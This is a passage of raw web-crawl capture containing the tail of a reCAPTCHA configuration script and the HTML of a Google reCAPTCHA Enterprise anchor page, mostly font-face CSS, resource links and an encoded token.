/w7V8wpIsw6/ClXzCul4NIMOjFB8FR8ONJMOuFVHCuTEJDEBYOjQmCMK1wphHw5EdwrzDg8OYOMKpDMKqw4PCi8OpKkrDpsKtw47Dpicqwq1Gw7jClcKVEsKoX8OxbA50wqozcMOrKCwBw6nDtkHDv2Z3w6xmAz/DiMK6IEhmJD/DkcOSwr8PaMKSw7fCrMOSw4DDkTNURSfCuMKjwqfDuXwYwoPDvMOLwrQuw6HDmMKgwrzCi8KcZDIWwpLCklnDpH5jwr/[base64]/wqjDs8KEX8Odw53DnFHDi8Ozw7vDt8KoI8OxwojDhhRSw7JIBsKFw7LDqnRHcmrDjCVIw6rCrcK/WsOFw5nDgcOUOMKZw6JXcMKrasKmEcKaFkocwqlpwpdOw5FJwr/[base64]/CoCtyw4fCucO+VjvDn8OBW8KbwqxLGcK0w4RFbRXDvXDDiCDDp0tfwptTw5IJeMO+w54/wpFdLDQJw6vCi2rDmXEZwr9+RAzDhsKZNwtawrssXsKJV8OwwpjCqsKKZWY/wpAHwr0OMcOrw7RuDsKbw41xesKvwpIab8KMw5p4HcKsMcKEHMKdSMKObMOCLnLCisKMw5kWwp3DkGDDl3vCiMOzw5I1Z25yNR3CpcKXwpjDkjzDlcKxbsKPNxMufMOZwqUPFsOVwqkme8Kowr57CsKCEcOSw75WKMOMJcK3wqbCuUAvw41ZWU/DgWHCrcOfwpnCnWAlOBbDsMK9wrMNw6bDicOfw5jDqiTCuUooR0EYEMKdwr15fMKcw7/CosKdOcK6H8KQw7c4wqzDgUHCs8KYe217KDbDtsKFJcOtwobDm8KwUyLCtiPDv2hww47CmcOtw5ArwoHCiVjDn2/DkClpeGEAK8KyUsO5YsKtw7UmwoMsBCzDuEgYw7ZVInvDu8OLwrEbXMKpwqREUGNtw4F3w4QMEsOJWTPDmDIhfMORWTgZccKmwo8Rw5rCncOxVCnDkxHDvxTCs8OFLQXCosOSw5jDo2PCosO0wpvDrTtpw5jCocO4NUQ/wpYowrgZWBDCoW9ZYsKGwrNqw4HCoAxrwp4GScOxYMO2wqPCg8KPw6PDpG0aw7VxwrrCjsOzw4PCrWHDgsOVTMKlwr7CqjNvJgkeNg7ChMKFwq82w6VawrJmOcKpLcO1wpPDpg/DiCQxw60IEyXDgMOXwrBKeR9HAsKwwokwX8OxVWlBw5ISw4dZLTjCosOlwprCtcOpMwQHw6XDpcKkw4/[base64]/Ct8KtGMKlwrB1W8O1ajBxJBBDw6B7w6F4BMK5dFPDlxFWGsOpwpbCisOQwr17XB/DlcOLEFQSCMO7wpjCjsKDwpnDm8OKworCosOsw53CvA1lRcKGw4o+XTtWw5LDsFnCvsO7w4/DncK4FcOCwr/Dr8KlwonCol1XwqUOLMOzwodyw7Ycw5fDjcOmUG3CrUnCugRUw4c5N8O2wr3DmsKSRcK6w53DgcKWw5xlMA3Ck8Knwo3CjcKOeEvDhgBRwoDDo3A6w43CjinDpnFyVmFQRcO6L19Zek3DgmDCsMOdwo/Ct8ODB2XCi1PDuj1tTgzCosKKw7d9w7tAwrRfwoJfQj7ClFXDvsObZcOTG8O3SRs9wpXCinQLw5/[base64]/DgcODwpUxw583wqYRwq/DqcKHYcOIEsObwoxowqnCql7CvMOZNkwvTsOHO8KmVRVyeWTDhsOqUsKkw4IFD8KewrlGwrZJwq5BYMKUwrrClsOcwoQ0HMKzTMOzQxTDrsOnwqPDl8KewqPCgDZbGsKbwprCtX8VwpbDr8OpL8O7w77ChMOjY1xww7LCohMOwqzCjsKfdlkVScK5Zi/[base64]/DoCrCl8O4FcKbXHjCq8KeKEkpVsOQdAXCrMKvBsOKw7IbQWIRw5nDt8KzwqHDniQowqLDisKRM8KZA8OHXB/DlkF2GArDhHPDqivCgiwewrBDYsO9w5dLUsO+ZcKnXMKgwqFsJT/[base64]/DqCYNccOQGsOBX8O4w5F5w5k3wrzDjcK7wr/[base64]/Do3HCscOMw7QZJFoNwqFYw6DCv8OqAcK9wqDDt8Kww60Uw5LCgsOGwpUTLsOnwpgqw5HCrRswSgwhw5/DlGAKw7DCksKxA8OHwolcCcOVa8O4wo0PwqfCpMOPwq3DjAbDpgbDow/DuQ/[base64]/V1UPwr1JMcKKwqfDgcOmw6lYD3pOwpFzY8KHVzvDmMKvwpIqw4rDosOCBsK6GcK7aMOJIsKYw7zDocOewo3Dgy3Cu8KXTsOTwqE/AGnDjVrCr8O4wq7CgcKxw4bCrUjCvMO0w6UHa8K/fcK/Dn4Nw51Mw5Q9QCAvBMO7XTvDnxnCtsOzDC7ChDHCkU4KC8K0wo3Cm8OXw6hjwr0Vw7JaQMOrXMKyWMKhwpMIUsKawpQ/PBvDn8KTdcKRw6/Cs8OaMMKqDCbCsHhkwpRzXRnCn3ENKMKcw7zDqnPDkWx0K8OPBX3DiSDCi8OIcMO9wqvChkAqHsOvYsKmwqMswobDu2vCugQ3w7bDm8KpYcOhO8O3woo/w6VVdMOERBEhw4kgIx/DgsKtwqVXBMO1wo/DnFkeEcOXwqjDssOnw5rDh142CsKNTcKowrA/M2w5w4cRwpjDoMK0wqw0fg/CujvDrcKow41rwrR+wrvCjn5SGcOdWgopw6/ClFbDr8OXw4NLwrTCiMOWOl11fsOZwo/DmsKyOcORw69LwpsMw791asOuw4HCjsKMw6/CvsKxw7o2IsOLbFbCmBNgwpkawrlQLcKsAQpCTSvCnMKZUwB/Ek91wqklwqzCqj/CukpPwqowZ8KF\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bcigem.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2253vIpiiEoRq/XnPLPW3KH23Zt902jVYPDa+lDulikO8\\u003d\x22,1,0,null,1,1768978204723,0,0,[52,20,168],null,[168,68],\x22RC-Z4hXDeUCfoZqTA\x22,null,null,null,null,null,\x220dAFcWeA5utyCihxX_MEe3TCd5xIBq3UZB8E4FgAKw7MH3WMf3RGY8rmgXdq-yqbdDo4t1fwqHhqIs2yo0FR8tiNFA4SteOh1Ttg\x22,1769061004801]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9iY2lnZW0uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=kwbdzm5fs57x
body_size: 48700
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xoX97FWioxLxfwU1_IYm6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xoX97FWioxLxfwU1_IYm6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xoX97FWioxLxfwU1_IYm6A">
